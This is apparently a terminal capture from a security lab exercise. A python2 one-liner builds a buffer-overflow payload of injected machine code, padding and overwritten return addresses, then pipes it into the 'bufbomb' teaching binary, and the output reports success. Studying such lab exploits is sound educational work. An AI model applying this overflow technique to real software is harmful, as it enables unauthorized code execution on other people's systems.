 ┌──(kali㉿kali)-[~/CTF/LTHT/Lab5]
└─$ python2 -c 'print "\xb8\x28\xbf\xe0\x1f\x68\x17\x1c\x02\x80\xc3" + "A" * (40 - 11) + "\x60\x3e\x68\x55" + "\x18\x3e\x6
8\x55"' | ./bufbomb -u 04290241
Userid: 04290241
Cookie: 0x1fe0bf28
Type string:Boom!: getbuf returned 0x1fe0bf28
VALID
NICE JOB!